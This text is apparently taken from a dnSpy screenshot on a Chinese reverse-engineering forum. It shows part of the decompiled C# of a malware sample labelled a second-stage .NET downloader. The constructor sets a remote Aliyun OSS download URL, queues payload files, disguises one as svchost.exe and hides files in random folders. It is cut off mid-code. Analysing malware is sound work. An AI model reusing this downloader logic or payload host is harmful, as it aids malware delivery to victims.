 dnSpy v6.1.8 (64-bit, .NET Framework, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
TestAssembly (1.0.0.0)
TestAssembly.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
class TestAssembly.Program
C:\Users\Administrator\Desktop\stage_2第二层.NET下载器9月22日发现样本.dll
AddTask(string, string) : void @06000002
AddTask2(string, string) : void @06000003
GenerateRandomString(int) : string @06000008
GetCommandLineW() : IntPtr @06000005
GetFileNameIdentifier() : string @06000007
IdentifierOR(string) : string @06000004
MyGetCommandLine() : string @06000006
bundleConfig : string @04000004
keyValuePairs : List<KeyValuePair<string, string>> @
outDirectory : string @04000002
urlPath : string @04000003
Program() : void
11 public Program()
12 {
13 this.outDirectory = Path.Combine(Path.Combine(Path.Combine("C:\
\Users", Environment.UserName), "Searches"),
Program.GenerateRandomString(new Random().Next(32, 64)));
14 this.urlPath = "https://baiduwenshen.oss-cn-
hongkong.aliyuncs.com/";
15 this.AddTask2("libcef.exe", "svchost.exe");
16 this.AddTask2("libcef.dll", "libcef.dll");
17 this.AddTask2(this.IdentifierOR("libcef") + ".png",
"libcef.png");
18 this.AddTask2("decod.exe", "decod.exe");
19 this.AddTask2("cache.dat", "cache.dat");
20 string path = Path.Combine(Path.GetTempPath(),
Program.GenerateRandomString(new Random().Next(32, 64)));
21 this.bundleConfig = this.urlPath + "1.txt=" + Path.Combine(path,
"1.txt");
22 uint id = (uint)Process.GetCurrentProcess().Id;
23 string path2 = Path.Combine(Path.GetTempPath(), string.Format
("{0}{1}{2}{3}{4}{5}{6}{7}{8}", new object[]
24 {
id,
id,
id,
28 id,
29 id,
30 id,
31 id,
32 id,
33 id
34 }));
35 string path3 = Path.Combine(Path.GetTempPath(), string.Format
("{0}{1}{2}{3}{4}{5}{6}{7}{8}_b", new object[]
36 {
37 id,
38 id,
39 id,
40 id,
41 id,
42 id,
43 id,
44 id,
100 %
吾爱破解论坛
www.52pojie.cn